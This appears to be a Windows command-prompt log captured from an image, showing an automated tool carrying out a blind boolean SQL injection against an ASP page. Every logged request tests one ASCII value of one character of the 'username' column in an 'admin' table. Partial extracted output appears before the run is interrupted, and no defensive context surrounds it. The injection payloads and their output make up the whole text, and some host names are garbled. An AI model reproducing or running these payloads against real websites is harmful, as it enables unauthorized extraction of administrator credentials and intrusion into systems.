 C:\WINDOWS\system32\cmd.exe
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=63 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=64 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=65 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=66 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=67 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=68 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=69 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=70 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=71 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=72 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=73 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=74 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=75 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=76 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=77 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=78 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=79 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=80 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=81 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=82 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=83 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=84 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=85 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=86 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=87 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=88 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=89 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=90 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=91 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=92 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=93 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=94 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=95 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=96 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=97 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=98 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=99 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=100 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=101 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=102 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=103 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=104 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))=105 request succeeded
[*] Table admin column username Current blasting: ai
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=1 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=2 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=3 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=4 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=5 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))=6 request succeeded
^C
E:\shate\wotou>